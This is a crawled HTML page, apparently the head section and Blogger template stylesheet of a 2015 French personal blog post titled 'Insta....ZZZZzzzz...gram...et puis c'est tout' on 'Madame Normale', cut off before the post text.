

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html
body_size: 61234
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4233109040969109",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Righteous|Arima+Madurai|Kaushan+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.madamenormale.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Madame Normale - Atom" href="http://www.madamenormale.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Madame Normale - RSS" href="http://www.madamenormale.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Madame Normale - Atom" href="https://www.blogger.com/feeds/2558430095242348642/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Madame Normale - Atom" href="http://www.madamenormale.com/feeds/9073273121266973479/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg' rel='image_src'/>
<meta content='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' property='og:url'/>
<meta content='Insta....ZZZZzzzz...gram...et puis c&#39;est tout' property='og:title'/>
<meta content='Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/w1200-h630-p-k-no-nu/old-phone2.jpg' property='og:image'/>
<title>
Insta....ZZZZzzzz...gram...et puis c'est tout - Madame Normale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Insta....ZZZZzzzz...gram...et puis c&#39;est tout' property='og:title'/>
<meta content='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg' property='og:image'/>
<meta content='Madame Normale' property='og:site_name'/>
<meta content='http://www.madamenormale.com/' name='twitter:domain'/>
<meta content='Insta....ZZZZzzzz...gram...et puis c&#39;est tout' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg' name='twitter:image'/>
<meta content='Insta....ZZZZzzzz...gram...et puis c&#39;est tout' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Arima Madurai', cursive;
font-weight: 400;
color: #151515;
}
blockquote {
font: 24px Kaushan Script;
margin: 0 0 0;
padding: 10px 5px 15px 60px !important;
width: auto;
text-align: justify;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Montserrat';
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 10px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 400;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 24px;
text-align: justify;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{
margin:0;
padding: 0px ;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 17px;
letter-spacing: 0px;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Arima Madurai', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
